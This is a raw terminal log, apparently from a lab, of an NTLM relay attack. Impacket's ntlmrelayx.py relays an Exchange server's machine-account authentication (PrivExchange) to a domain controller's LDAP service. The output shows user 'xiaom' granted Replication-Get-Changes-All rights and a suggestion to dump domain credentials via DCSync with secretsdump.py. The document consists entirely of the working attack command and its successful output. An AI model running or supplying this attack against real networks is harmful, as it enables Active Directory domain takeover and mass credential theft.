 root@ubuntu:/opt/impacket-master/examples# python ntlmrelayx.py -t ldap://192.168.254.149 --escalate-user xiaom
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.254.150, attacking target ldap://192.168.254.149
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.254.150, attacking target ldap://192.168.254.149
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://192.168.254.149 as YUNYING\EXCHANGE2012$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User xiaom now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20190710-100406.restore
[*] HTTPD: Received connection from 192.168.254.150, attacking target ldap://192.168.254.149
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.254.150, attacking target ldap://192.168.254.149
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://192.168.254.149 as YUNYING\EXCHANGE2012$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[-] ACL attack already performed. Refusing to continue
[*] HTTPD: Received connection from 192.168.254.150, attacking target ldap://192.168.254.149
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.254.150, attacking target ldap://192.168.254.149
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://192.168.254.149 as YUNYING\EXCHANGE2012$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[-] ACL attack already performed. Refusing to continue
^Croot@ubuntu:/opt/impacket-master/examples#